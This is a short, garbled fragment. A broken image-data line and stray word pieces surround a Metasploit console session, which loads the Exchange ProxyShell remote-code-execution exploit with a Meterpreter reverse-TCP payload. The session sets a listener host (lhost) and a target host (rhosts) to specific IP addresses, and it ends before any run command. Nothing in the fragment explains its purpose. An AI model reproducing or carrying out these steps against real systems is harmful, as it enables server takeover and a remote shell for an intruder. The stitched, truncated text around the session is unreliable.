 tenty).
msf6 > windows/http/exchange_proxyshell_rce
[-] Unknown command: windows/http/exchange_proxyshell_rce
This is a module we can load. Do you want to use windows/http/exchange_proxyshell_rce? [y/N]   y
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) >
erver